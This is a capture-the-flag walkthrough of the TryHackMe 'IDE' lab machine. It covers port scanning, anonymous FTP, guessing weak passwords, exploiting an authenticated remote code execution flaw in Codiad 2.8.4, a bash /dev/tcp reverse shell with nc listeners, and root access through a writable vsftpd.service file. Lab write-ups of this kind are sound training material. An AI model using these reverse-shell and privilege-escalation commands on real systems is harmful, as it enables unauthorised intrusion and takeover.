IDE - THM
Summary
In this box, we’ll exploit a vulnerable web application running on a higher port to retain an initial access on the target system. Enumerating target’s system locally divulges a plaintext password of drac - a lcoal user. Privilege escalation is achieved via a misconfigured .service file.
Enumeration
Nmap
Let’s begin with a nmap scan.
$ sudo nmap --open -sV -A -p- -vv -n -Pn -oN nmap/services $IP
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.4.1.61
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
62337/tcp open http syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: B4A327D2242C42CF2EE89C623279665F
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Codiad 2.8.4
There are a few opened services. We will start with FTP.
FTP Enumeration
With the credentials anonymous:anonymous, we successfully logged in as anonymous user.
Listing all the shares, the ... directory stands out the most interesting to us.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 114 4096 Jun 18 06:10 .
drwxr-xr-x 3 0 114 4096 Jun 18 06:10 ..
drwxr-xr-x 2 0 0 4096 Jun 18 06:11 ...
226 Directory send OK.
ftp> cd ...
250 Directory successfully changed.
Navigating to the directory and listing shares again, we notice a suspicious-looking file -.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 151 Jun 18 06:11 -
drwxr-xr-x 2 0 0 4096 Jun 18 06:11 .
drwxr-xr-x 3 0 114 4096 Jun 18 06:10 ..
226 Directory send OK.
Download it with get \-. Here is it’s content:
Hey john,
I have reset the password as you have asked. Please use the default password to log
in.
Also, please take care of the image file ;)
- drac.
It appears that john and drac are potential users in the target system.
There are two HTTP services from the earlier scan. Within the scope of this writeup, we drop our attention on the “62337”.
HTTP port 62337
Navigate to the site, we discovered the website is running Codiad v2.8.4
$ curl http://10.10.190.116:62337
1 ⚙
<!doctype html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Codiad 2.8.4</title>
...[snip]...
Conducting a quick research, Codiad 2.8.4 is known to be vulnerable to Authenticated Remote Code Execution.
$ searchsploit codiad 1 ⨯ 1 ⚙
------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------- ---------------------------------
...[snip]...
Codiad 2.8.4 - Remote Code Execution (Authenticated) | multiple/webapps/49705.py
...[snip]...
------------------------------------------------- ---------------------------------
Exploitation
Weak Password
Recalling the - file, which reveals john and drac users, we then attempt to guess weak and common passwords against those users.
For instance, such passwords: admin, password, root, toor can be good candidates.
After finding out the correct credentials, we can start exploiting the vulnerability that we’ve discovered earlier.
Codiad 2.8.4 Authenticated RCE
Steps to reproduce the attack:
- 1. Copy the exploit to current working directory.
$ searchsploit -m multiple/webapps/49705.py
- 2. On the 1st terminal, we execute the following command:
$ python3 49705.py http://$IP:62337/ $USER $PASSWORD $LIP $LPORT linux
[+] Please execute the following command on your vps:
...[snip]...
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y # Please finish steps 3 & 4 before pressing Y
- 3. On the 2nd terminal, we continue executing:
$ echo 'bash -c "bash -i >/dev/tcp/$LIP/$LPORT+1 0>&1 2>&1"' | nc -lnvp $LPORT
# if $LPORT is 9001, $LPORT+1 is 9002
- 4. On the 3rd terminal, we set up a
nclistener:
$ nc -nlvp $LPORT+1
After entering Y, our nc should catch a reverse shell as www-data after a few seconds.
$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.4.1.61] from (UNKNOWN) [10.10.190.116] 60068
bash: cannot set terminal process group (971): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation
Plaintext Password
Enumerating the target system exposed a password of user drac, stored in the /home/drac/.bash_history file.
www-data@ide:/var/www/html/codiad/components/filemanager$ cat /home/drac/.bash_history
<omponents/filemanager$ cat /home/drac/.bash_history
mysql -u drac -p 'Th[REDACTED]3aL'
Using the newly obtained credentials, we logged in as drac.
System Compromised
Further enumeration reveals that drac can run sudo command …
drac@ide:~$ sudo -l
[sudo] password for drac:
Matching Defaults entries for drac on ide:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User drac may run the following commands on ide:
(ALL : ALL) /usr/sbin/service vsftpd restart
Besides, drac can also write into the vsftpd.service file.
drac@ide:~$ find / -writable -name vsftpd* -type f -ls 2>/dev/null;
282032 4 -rw-rw-r-- 1 root drac 248 Aug 4 07:24 /lib/systemd/system/vsftpd.service
To successfully pull a reverse shell, we need to modify the .service file. There are various ways to do it, the below is one example:

After the file was modified, we’ll setup a nc listener and restart the daemon & service …
drac@ide:~$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:~$ sudo /usr/sbin/service vsftpd restart
Our nc should now spawn a shell as root!.
$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.4.1.61] from (UNKNOWN) [10.10.190.116] 56810
bash: cannot set terminal process group (3364): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# id
id
uid=0(root) gid=0(root) groups=0(root)